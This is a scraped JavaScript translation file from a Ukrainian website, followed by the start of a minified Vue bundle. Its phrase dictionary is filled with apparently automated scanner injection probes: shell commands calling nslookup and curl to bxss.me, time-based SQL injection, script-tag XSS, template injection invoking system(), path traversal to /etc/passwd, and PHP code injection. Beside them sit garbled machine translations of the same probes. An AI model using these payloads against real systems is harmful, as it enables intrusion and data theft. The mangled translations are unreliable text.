wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"EXPR 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":".","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolSmcguf7022.bxss.me || Curl HitfotolSmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.GETHOSTBYNAME (LC (' Hitfx '.' YTYNRKHL98E1E.BXSS.me. ')).' A'.Chr (67) .chr (Hex ('58 ')). CHR (101) .chr (72) .chr (98) .chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (Nslookup -q = CNAME HITGPGBWYPGPX22222AB7.BXSS.me || Curl Hitgpgbwympwppx2222AB7.BXSS.me)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*Eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".Gethostbyname (\" Hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".CONCAT (70-3) .Concat (22*4) .Concat (114) .Concat (72) .Concat (115) .Concat (82)+(require\" Socket \"Socket.gethostbyname (\"HitHH\"+\"VXDRQHVADC69D.BXSS.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*Qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (LC ('Hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.Chr (67) .chr (Hex ('58')). Chr (106) .chr (83) .chr (110) .chr (70) .chr (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .Concat (22*4) .concat (97) .Concat (67) .Concat (98) .Concat (80)+(require'socket 'Socket.gethostbyname ('hitda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpwyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| Sleep (27*1000)*IZUYXV ||'","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .Concat (22*4) .Concat (108) .Concat (72) .Concat (121) .Concat (83)+(require'sockET'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| Sleep (27*1000)*BGSCWG ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> Bqak (9616) <\/ Script>","<?php print(md5(31337));?>":"<? PHP PRINT (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitftgwdmjnbd1824.bxss.me\")}}}}","'{${print(md5(31337))}}'":"'{$ {PRINT (MD5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":".",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; HitgexSckccvhl25EEC.BXSS.ME) & (Nslookup -Q = CNAME HITGEXSCKCCVHL25EEC.BXSS.ME || Curl HitgexSckcCcCcvhl25EEC.BXSS.ME)","19039084":"19039084","print(md5(31337));\/\/":"Print (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (NslookUp $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves45551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{PHP} Print (MD5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {iFS} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'hhjl10635","[php]print(md5(31337));[\/php]":"[PHP] PRINT (MD5 (31337)); [\/PHP]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs'; waitfor delay '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370 = (SELECT 370 FROM PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) or 420 = (Select 420 from pg_sleep (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) OR 28 = (Select 28 from Pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1BSNZVKC 'OR 570 = (SELECT 570 FROM PG_SLEEP (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12Iyzihys') or 848 = (Select 848 from pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1Gyz6 ') OR 820 = (Select 820 from Pg_Sleep (15)) ------","@@FGJMQ":"@@ FGJMQ","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> Qxi8 (9750) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl HitucGTMELMCW90829.BXSS.me\")}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'hhjl1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"b28nuyzi","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7kuw9zm0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"EXPR 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = CNAME HITSKQAFEDNNTBA9B2.BXSS.me || Curl HITSKQAFEDNTBA9B2.BXSS.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GETHOSTBYNAME (LC (' Hitza '.' sbjspfys073ef.bxss.me. ')).' A'.Chr (67) .chr (Hex ('58 ')). Chr (115) .chr (88) .chr (118) .chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"` 0 & nslookup -q = cname hitkvfurtktktw21b2a.bxss.me & `' '' '' '' '","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".Gethostbyname (\" HITSH \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtv HitphxwdtvMns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (LC ('Hitrh'. 'sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& Sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".CONCAT (70-3) .Concat (22*4) .Concat (100) .Concat (72) .Concat (106) .Concat (85)+(require\" Socket \"Socket.gethostbyname (\"Hitlh\"+\"Crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .Concat (22*4) .concat (116) .Concat (67) .Concat (108) .Concat (75)+(require'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) Hitntthjnmfltka8e6c.bxss.me) & (Nslookup -q = CNAME HITNTHJNMFLTKA8E6C.BXSS.ME || Curl Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| Sleep (27*1000)*efeaebf ||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .Concat (22*4) .Concat (98) .Concat (83) .Concat (108) .Concat (68)+(require'Socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> KSAS (9421) <\/ Script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| Sleep (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (NSLOOKUP $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || Curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl HITWMUVGKBDZA059C.BXSS.me\")}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawBy74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxss.bxss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'hhjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; waitfor delay '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804 = (SELECT 804 FROM PG_SLEEP (15)) ------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) or 454 = (Select 454 from pg_sleep (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) OR 336 = (SELECT 336 from PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1PX8CUW3M 'OR 723 = (SELECT 723 FROM PG_SLEEP (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1Mydw95Gy ') or 888 = (Select 888 from Pg_Sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) OR 493 = (Select 493 from pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> YWFA (9399) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hiteheyvfh11b3b.bxss.me\")}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> YWFA (9681) <\/ Script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> F7CR (9092) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitflcosnzkye78dbd.bxss.me\")}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'hhjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> Q8R5 (9014) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitjglhbfqidoc0781.bxss.me\")}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> Q8R5 (9560) <\/ Script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> 8AC1 (9756) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitgmhzdosafwf5d96.bxss.me\")}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> 8AC1 (9719) <\/ Script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; waitfor delay '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; waitfor delay '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/en/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/script-all.js?id=33570b98b2eb7eec096c
body_size: 100445
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==_typeof(e)&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({0:function(e,t,n){n("qr2L"),n("Xv0N"),e.exports=n("8nBt")},"8nBt":function(e,t){},"8oxB":function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(e){r=s}}();var l,c=[],u=!1,d=-1;function h(){u&&l&&(u=!1,l.length?c=l.concat(c):d=-1,c.length&&f())}function f(){if(!u){var e=a(h);u=!0;for(var t=c.length;t;){for(l=c,c=[];++d<t;)l&&l[d].run();d=-1,t=c.length}l=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===s||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||u||a(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},"9tPo":function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var i,o=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?e:(i=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:r+o.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")})}},EVnS:function(e,t,n){var r=n("hrAh");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},I1BE:function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n,r=e[1]||"",i=e[3];if(!i)return r;if(t&&"function"==typeof btoa){var o=(n=i,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(n))))+" */"),s=i.sources.map(function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"});return[r].concat(s).concat([o]).join("\n")}return[r].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var s=e[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},INkZ:function(e,t,n){"use strict";(function(t,n){var r=Object.freeze({});function i(e){return null==e}function o(e){return null!=e}function s(e){return!0===e}function a(e){return"string"==typeof e||"number"==typeof e||"symbol"==_typeof(e)||"boolean"==typeof e}function l(e){return null!==e&&"object"==_typeof(e)}var c=Object.prototype.toString;function u(e){return"[object Object]"===c.call(e)}function d(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function h(e){return o(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function f(e){return null==e?"":Array.isArray(e)||u(e)&&e.toString===c?JSON.stringify(e,null,2):String(e)}function p(e){var t=parseFloat(e);return isNaN(t)?e:t}function v(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var m=v("slot,component",!0),g=v("key,ref,slot,slot-scope,is");function y(e,t){if(e.length){var 